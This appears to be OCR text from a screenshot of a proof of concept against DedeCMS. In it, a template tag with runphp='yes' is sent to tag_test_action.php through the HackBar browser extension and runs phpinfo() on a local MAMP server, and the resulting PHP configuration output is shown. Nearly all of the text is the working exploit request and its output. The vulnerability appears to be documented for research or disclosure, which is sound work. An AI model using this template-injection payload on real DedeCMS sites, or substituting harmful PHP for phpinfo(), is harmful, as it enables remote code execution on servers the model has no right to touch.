 PHP 7.4.2 - phpinfo()
100%
localhost:8888/dede/tag_test_action.php?token=
Se
模板代码:
{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
结果:
PHP Version 7.4.2
php
System
Darwin 17mandeMBP.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020; root:xnu-
6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 12:49:52
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.2' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.2' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.2/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.2/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--disable-cgi' '--with-
zip' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-
2007f/lib' '--with-imap-ssl=/Applications/MAMP/Library' '--disable-phpdbg' '--enable-gd' '--with-jpeg' '--with-freetype'
'--with-pear' '--with-xmlrpc' 'KERBEROS_CFLAGS=-I/usr/include' 'KERBEROS_LIBS=-lkrb5' 'SQLITE_CFLAGS= '
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost:8888
/dede/tag_test_action.php?token=cee74ee80b8a45f04d9d591374ec3df0&partcode=
{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate